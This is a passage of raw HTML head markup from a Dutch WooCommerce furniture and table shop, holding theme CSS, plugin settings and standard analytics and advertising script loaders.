!important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link data-minify="1" rel='stylesheet' id='wpml-blocks-css' href='https://www.tomassotables.com/wp-content/cache/min/1/wp-content/plugins/sitepress-multilingual-cms/dist/css/blocks/styles.css?ver=1764016677' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wcvisitor-style-css' href='https://www.tomassotables.com/wp-content/cache/min/1/wp-content/plugins/counter-visitor-for-woocommerce/assets/style.css?ver=1764016677' type='text/css' media='all' />
<style id='nrp-inline-style-inline-css' type='text/css'>

                .nrp-badge-single,
                .nrp-badge-loop{
                    top: 0;
                    margin:0;
                    position: absolute;
                }
                .nrp-badge-single img,
                .nrp-badge-loop img {
                    width: 70px;
                    height: auto;
                }
                .nrp-badge-single strong,
                .nrp-badge-loop strong{
                    line-height:34px;
                    padding:0 10px;
                    color: #ffffff;
                }
                .nrp-numbering{
                    position: absolute;
                    background: #ff0000;
                    padding: 10px;
                }
                .nrp-numbering span{
                    color:#ffffff !important;
                    font-size: 16px;
                    text-align: center;
                    line-height:normal !important;
                }.nrp-badge-single,
                                  .nrp-badge-loop{
                                       right: auto;
                                       left: 0;
                                   }.nrp-badge-single,
                              .nrp-badge-loop{
                                border-radius: 5px;
                                background: #ff0000;
                                border-top-left-radius: 5px;
                                border-bottom-left-radius: 5px;
                                min-width: 80px;
                                height: 36px;
                    }.nrp-numbering{
                        left:0;
                        top:0;
                    }.nrp-new-releases-page-menu-wrapper ul li a,
                                      .nrp-new-releases-page-menu-wrapper ul li a::before{
                                            color: #666666 !important;
                                    }
                                    .nrp-new-releases-page-menu-wrapper ul li a.nrp-current-category-url,
                                    .nrp-new-releases-page-menu-wrapper ul li a.nrp-current-category-url::before{
                                            color: #000000 !important;
                                    }
                                    .nrp-new-releases-page-products ul.nrp-new-releases-products li a.nrp-add-to-cart{
                                            background: #eeeeee !important;
                                            color: #333333 !important;
                                    }
/*# sourceURL=nrp-inline-style-inline-css */
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://www.tomassotables.com/wp-content/cache/background-css/1/www.tomassotables.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=9.3.5&wpr_t=1768913508' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.tomassotables.com/wp-content/cache/background-css/1/www.tomassotables.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=9.3.5&wpr_t=1768913508' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-layout-css' href='https://www.tomassotables.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=1764016677' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.tomassotables.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=1764016677' type='text/css' media='only screen and (max-width: 768px)' />
<link data-minify="1" rel='stylesheet' id='woocommerce-general-css' href='https://www.tomassotables.com/wp-content/cache/background-css/1/www.tomassotables.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=1764016677&wpr_t=1768913508' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='jquery-selectBox-css' href='https://www.tomassotables.com/wp-content/cache/background-css/1/www.tomassotables.com/wp-content/cache/min/1/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1764016677&wpr_t=1768913508' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='yith-wcwl-font-awesome-css' href='https://www.tomassotables.com/wp-content/cache/min/1/wp-content/plugins/yith-woocommerce-wishlist/assets/css/font-awesome.css?ver=1764016677' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='https://www.tomassotables.com/wp-content/cache/background-css/1/www.tomassotables.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=1764016677&wpr_t=1768913508' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='yith-wcwl-main-css' href='https://www.tomassotables.com/wp-content/cache/background-css/1/www.tomassotables.com/wp-content/cache/min/1/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=1764016677&wpr_t=1768913508' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
.yith-wcwl-share li a{color: #FFFFFF;}.yith-wcwl-share li a:hover{color: #FFFFFF;}.yith-wcwl-share a.facebook{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.facebook:hover{background: #595A5A; background-color: #595A5A;}.yith-wcwl-share a.twitter{background: #45AFE2; background-color: #45AFE2;}.yith-wcwl-share a.twitter:hover{background: #595A5A; background-color: #595A5A;}.yith-wcwl-share a.pinterest{background: #AB2E31; background-color: #AB2E31;}.yith-wcwl-share a.pinterest:hover{background: #595A5A; background-color: #595A5A;}.yith-wcwl-share a.email{background: #FBB102; background-color: #FBB102;}.yith-wcwl-share a.email:hover{background: #595A5A; background-color: #595A5A;}.yith-wcwl-share a.whatsapp{background: #00A901; background-color: #00A901;}.yith-wcwl-share a.whatsapp:hover{background: #595A5A; background-color: #595A5A;}
/*# sourceURL=yith-wcwl-main-inline-css */
</style>
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://www.tomassotables.com/wp-content/cache/background-css/1/www.tomassotables.com/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css?ver=1.28.1&wpr_t=1768913508' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='theme-css-bundle-css' href='https://www.tomassotables.com/wp-content/cache/background-css/1/www.tomassotables.com/wp-content/cache/min/1/wp-content/themes/tomasso-tables/dist/theme-FD82amzG.css?ver=1764016677&wpr_t=1768913508' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='theme-styles-css' href='https://www.tomassotables.com/wp-content/cache/min/1/wp-content/themes/tomasso-tables/style.css?ver=1764016677' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='cart-countdown-addon-css' href='https://www.tomassotables.com/wp-content/cache/min/1/wp-content/themes/tomasso-tables/dist/cart-countdown-addon.css?ver=1764016677' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='theme-jquery-ui-styles-css' href='https://www.tomassotables.com/wp-content/cache/background-css/1/www.tomassotables.com/wp-content/cache/min/1/wp-content/themes/tomasso-tables/css/jquery-ui.css?ver=1764016677&wpr_t=1768913508' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://unpkg.com/magnific-popup@1.1.0/dist/jquery.magnific-popup.min.js?ver=6.9" id="magnific-popup-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wpml-cookie-js-extra">
/* <![CDATA[ */
var wpml_cookies = {"wp-wpml_current_language":{"value":"nl","expires":1,"path":"/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"nl","expires":1,"path":"/"}};
//# sourceURL=wpml-cookie-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=4.6.13" id="wpml-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="beslist-tracking-custom-trigger-js-before">
/* <![CDATA[ */
window.beslist_tracking_js_consent = window.beslist_tracking_js_consent || []; const consentFromAction = JSON.parse("null"); if (consentFromAction) { window.beslist_tracking_js_consent.push(consentFromAction); } window.beslist_tracking_update_consent = (value) => { window.beslist_tracking_js_consent.push(value); document.dispatchEvent(new CustomEvent("beslist_tracking_js_consent", {detail: value})); }
//# sourceURL=beslist-tracking-custom-trigger-js-before
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.google.com/recaptcha/api.js?ver=2.3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.3.5" id="jquery-blockui-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script type="text/javascript" id="nrp-frontend-js-extra">
/* <![CDATA[ */
var nrp_frontend_params = {"subscriber_nonce":"c13041ad52","unsubscribe_nonce":"1fa95e6380","ajaxurl":"https://www.tomassotables.com/wp-admin/admin-ajax.php","mandatory_email_error_message":"Email address is required","validate_email_error_message":"Email address is not valid","user_id":"0","validate_google_recaptcha":"","recaptcha_error_message":"Please verify the reCAPTCHA","unsubscribe_confirm_message":"Are you sure you want to Unsubscribe from new product release alerts?"};
//# sourceURL=nrp-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-content/plugins/newly-released-products-for-woocommerce/assets/js/frontend/frontend.js?ver=2.3.0" id="nrp-frontend-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" id="say-what-js-js-extra">
/* <![CDATA[ */
var say_what_data = {"replacements":{"woocommerce|Cart|":"Winkelwagen","woocommerce|Sort by popularity|":"Sorteren op populariteit","woocommerce|Sort by average rating|":"Sorteren op beoordeling","woocommerce|Sort by latest|":"Sorteren op nieuwste","woocommerce|Sort by price: low to high|":"Sorteren op prijs: laag naar hoog","woocommerce|Sort by price: high to low|":"Sorteren op prijs: hoog naar laag","woocommerce|In my shopping cart|":"In mijn winkelwagen","app|Op voorraad|":"Beschikbaar","woocommerce|Op voorraad|":"Beschikbaar","woocommerce|Coupon code|":"Kortingscode","woocommerce|Apply coupon|":"Voeg toe"}};
//# sourceURL=say-what-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-content/plugins/say-what/assets/build/frontend.js?ver=fd31684c45e4d85aeb4e" id="say-what-js-js" data-rocket-defer defer></script>
<script type="text/javascript" id="cartbounty-js-extra">
/* <![CDATA[ */
var cartbounty_co = {"save_custom_email":"1","custom_email_selectors":".cartbounty-custom-email-field, .login #username, .wpforms-container input[type=\"email\"], .sgpb-form input[type=\"email\"], .pum-container input[type=\"email\"], .nf-form-cont input[type=\"email\"], .wpcf7 input[type=\"email\"], .fluentform input[type=\"email\"], .sib_signup_form input[type=\"email\"], .mailpoet_form input[type=\"email\"], .tnp input[type=\"email\"], .om-element input[type=\"email\"], .om-holder input[type=\"email\"], .poptin-popup input[type=\"email\"], .gform_wrapper input[type=\"email\"], .paoc-popup input[type=\"email\"], .ays-pb-form input[type=\"email\"], .hustle-form input[type=\"email\"], .et_pb_section input[type=\"email\"], .brave_form_form input[type=\"email\"], .ppsPopupShell input[type=\"email\"], .xoo-el-container input[name=\"xoo-el-username\"]","selector_timeout":"2000","ajaxurl":"https://www.tomassotables.com/wp-admin/admin-ajax.php"};
//# sourceURL=cartbounty-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-content/plugins/woo-save-abandoned-carts/public/js/cartbounty-public.js?ver=8.2.1.1" id="cartbounty-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/nl/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.tomassotables.com/nl/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.3.5" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.9.3.5" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.9.3.5" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.9.3.5" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.9.3.5" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.3.5" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.3.5" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/nl/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.3.5" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-content/plugins/profitmetrics/assets/js/pmTPTrack.js?ver=3.4.8" id="profitmetrics-tptrack-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/nl/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.3.5" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="profitmetrics-inline-basevars-js-before">
/* <![CDATA[ */
window.blockScriptBeforeConsent = false;
window.headlessMode = false;

//# sourceURL=profitmetrics-inline-basevars-js-before
/* ]]> */
</script>
<script type="text/javascript" id="profitmetrics-inline-google-ads-js-after">
/* <![CDATA[ */
(function() {
    "use strict";
    
    
    window.dataLayer = window.dataLayer || [];
    window.gtag = window.gtag || function(){
        dataLayer.push(arguments);
    };
    
    function executeGoogleAdsInitialization(trackingId) {
        if (window.profitMetricsGoogleAdsInitialized) {
            
            return;
        }
        
        if (!trackingId || trackingId.trim() === '') {
            
            return;
        }
        
        window.profitMetricsGoogleAdsInitialized = true;
        
        
        // Avoid loading gtag.js multiple times if another plugin already loaded it
        var existingScript = document.querySelector('script[src^="https://www.googletagmanager.com/gtag/js?id="]');
        
        
        if (!existingScript) {
            
            var script = document.createElement('script');
            script.async = true;
            script.src = 'https://www.googletagmanager.com/gtag/js?id=' + trackingId;
            script.id = 'profitmetrics-gawid-script-' + trackingId;
            var head = document.getElementsByTagName('head')[0];
            if (head) {
                head.appendChild(script);
                
            } else {
                document.documentElement.appendChild(script);
                
            }
        }
        
        // Check if a 'js' event with Date already exists in dataLayer using Array.some.
        var hasJsEvent = dataLayer.some(function(item) {
            return typeof item === "object" &&
                   item.length === 2 &&
                   item[0] === "js";
        });
        
        if (!hasJsEvent) {
            gtag('js', new Date());
        }
        
        
        gtag('config', trackingId);
    }
    
    function setupConsentedTracking() {
        var trackingId = 'AW-16767844861';
        if (typeof window.blockScriptBeforeConsent === 'undefined' || !window.blockScriptBeforeConsent) {
            executeGoogleAdsInitialization(trackingId);
        } else if (window.cc_marketing === true) {
            executeGoogleAdsInitialization(trackingId);
        } else {
            document.addEventListener('profitmetrics:consentUpdated', function(event) {
                if (event.detail && event.detail.marketing === true) {
                    executeGoogleAdsInitialization(trackingId);
                }
            }, { once: true });
        }
    }
    
    if (document.readyState === 'complete') {
        
        setupConsentedTracking();
    } else {
        
        document.addEventListener('DOMContentLoaded', function() {
            
            setupConsentedTracking();
        });
    }
})();
//# sourceURL=profitmetrics-inline-google-ads-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.tomassotables.com/nl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.tomassotables.com/nl/wp-json/wp/v2/product/24317" /><meta name="generator" content="WPML ver:4.6.13 stt:37,1;" />

		<!-- Google Tag Manager -->
		<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
		            new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
		        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
		        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
		    })(window,document,'script','dataLayer','GTM-5ZHFRVF');</script>
		<!-- End Google Tag Manager -->
				<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}		</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<script type="rocketlazyloadscript" data-rocket-src="https://widgets.leadconnectorhq.com/loader.js"  
  data-resources-url="https://widgets.leadconnectorhq.com/chat-widget/loader.js"
  data-widget-id="6744da6ee34bcf0a736dc932"   data-rocket-defer defer>
</script><script type="rocketlazyloadscript">(function (c, s, q, u, a, r, e) {
	c.hj=c.hj||function(){(c.hj.q=c.hj.q||[]).push(arguments)};
	c._hjSettings = { hjid: a };
	r = s.getElementsByTagName('head')[0];
	e = s.createElement('script');
	e.async = true;
	e.src = q + c._hjSettings.hjid + u;
	r.appendChild(e);
})(window, document, 'https://static.hj.contentsquare.net/c/csq-', '.js', 5299056);
</script><style>
/* Product images larger in sliders */

section.section-products-slider .slider-products .tile-product .tile__image img, section.section-related-products .slider-products .product-secondary a img {
    padding: 0px !important;
    width: 100%;
}


/* Making product images larger on listing pages */

section.products-listing li.product.type-product:not(.highlighted-product) img {
    width: 100% !important;
}


/* Making product images larger on favorites page */

.wishlist_table li.product.type-product img {
    width: 100% !important;
}


/* Make Single product > Sticky add to cart banner smaller */

@media (min-width: 1025px) {
.single-product .section-product-sticky-bar {
    padding-top: 15px;
    padding-bottom: 15px;
}

.single-product .section-product-sticky-bar .section__image {
    width: 150px;
}

.single-product .section-product-sticky-bar .section__info h5 {
    display: none;
}

.single-product .section-product-sticky-bar .section__price span.price {
    display: flex;
    align-items: flex-end;
    justify-content: flex-start;
    gap: 10px;
}

.single-product .section-product-sticky-bar .section__price span.price del {
    margin-bottom: 2px;
}
}

@media (max-width: 1024px) {
    .single-product .section-product-sticky-bar h5 {
        display: none;
    }

    .single-product .section-product-sticky-bar h3 {
        max-width: calc(100% - 60px);
        margin-bottom: 10px;
    }

    .single-product .section-product-sticky-bar .section__aside {
        margin-top: -20px;
        margin-bottom: -5px;
    }

    .section-product-sticky-bar .section__btn {
        padding: 15px;
        border-radius: 50px;
        border: none;
        margin-top: -25px;
        transform: translateY(-10px);
        margin-right: 5px;
    }

    .section-product-sticky-bar .section__btn img {
        max-width: 20px;
    }

    .section-product-sticky-bar .section__info, .single-product .section-product-sticky-bar .section__aside {
        padding-left: 10px;
    }
}
	
/* Make product single > Gallery active image larger on mobile */

@media (max-width: 1024px) {
    body.woocommerce .section-product-details .section__sliders .slider__main {
        width: 85%;
    }
}
	
/* Make navbar promo banner clickable entirely */

.header__promo .header__promo-link {
        width: 100%;
        height: 100%;
}
	
/* Make megamenu a bit less high */
	
nav .mega-menu .menu__links {
    margin-bottom: 0px !important;
}
	
nav .mega-menu .menu__links {
    margin-bottom: 0px !important;
}

nav .mega-menu .menu__links li {
    margin-bottom: 15px !important;
}

nav .mega-menu .menu__links li a {
    font-size: 15px;
}
	
	
/* Fixing a black friday product card issue on sliders */
	
.slider-products .swiper-backface-hidden .swiper-slide .onsale-label-desktop {
    display: none;
}

.slider-products .swiper-backface-hidden .swiper-slide .onsale-label-mobile {
    display: none;
}
	
/* Image gallery lightbox background color for .png images */

.mfp-image-holder .mfp-content figure img {
    background: #F8F6F1;
	background-clip: content-box;
}
	
</style><style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://www.tomassotables.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.tomassotables.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
		<style type="text/css" id="wp-custom-css">
			/* ruben css 4 aug 2025 */
.section-faq {
	display: none;
}

body.archive.tax-product_cat.woocommerce ul.products li.product.highlighted-product>a, body.woocommerce-wishlist.woocommerce ul.products li.product.highlighted-product>a {
	height: 100%;
}

body.archive.tax-product_cat.woocommerce ul.products li.product.highlighted-product>a img, body.woocommerce-wishlist.woocommerce ul.products li.product.highlighted-product>a img {
    max-height: 100%;
}

@media (max-width: 1399px) {
    body.archive.tax-product_cat.woocommerce .products-listing ul.products,body.woocommerce-wishlist.woocommerce .products-listing ul.products, body.archive.woocommerce-shop ul.products {
        gap: 12px
    }
}

body.archive.tax-product_cat.woocommerce ul.products li.product .woocommerce-LoopProduct-link, body.woocommerce-wishlist.woocommerce ul.products li.product .woocommerce-LoopProduct-link, body.archive.woocommerce-shop ul.products li.product .woocommerce-LoopProduct-link {
	    padding-inline: 8px;
}

	body.archive.tax-product_cat.woocommerce .products-listing ul.products, body.woocommerce-wishlist.woocommerce .products-listing ul.products, body.archive.woocommerce-shop .products-listing ul.products {
			grid-template-columns: repeat(3, 1fr);
			gap: 12px;
	}

@media (max-width: 1023px) {
    body.archive.tax-product_cat.woocommerce .products-listing ul.products, body.woocommerce-wishlist.woocommerce .products-listing ul.products, body.archive.woocommerce-shop .products-listing ul.products {
        grid-template-columns: repeat(2, 1fr);
        gap: 12px;
    }
}		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><link data-minify="1" rel='stylesheet' id='gform_basic-css' href='https://www.tomassotables.com/wp-content/cache/background-css/1/www.tomassotables.com/wp-content/cache/min/1/wp-content/plugins/gravityforms/assets/css/dist/basic.min.css?ver=1764016677&wpr_t=1768913508' type='text/css' media='all' />
<link rel='stylesheet' id='gform_theme_components-css' href='https://www.tomassotables.com/wp-content/plugins/gravityforms/assets/css/dist/theme-components.min.css?ver=2.8.18' type='text/css' media='all' />
<link rel='stylesheet' id='gform_theme_ie11-css' href='https://www.tomassotables.com/wp-content/plugins/gravityforms/assets/css/dist/theme-ie11.min.css?ver=2.8.18' type='text/css' media='all' />
<link rel='stylesheet' id='gform_theme-css' href='https://www.tomassotables.com/wp-content/cache/background-css/1/www.tomassotables.com/wp-content/plugins/gravityforms/assets/css/dist/theme.min.css?ver=2.8.18&wpr_t=1768913508' type='text/css' media='all' />
<style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
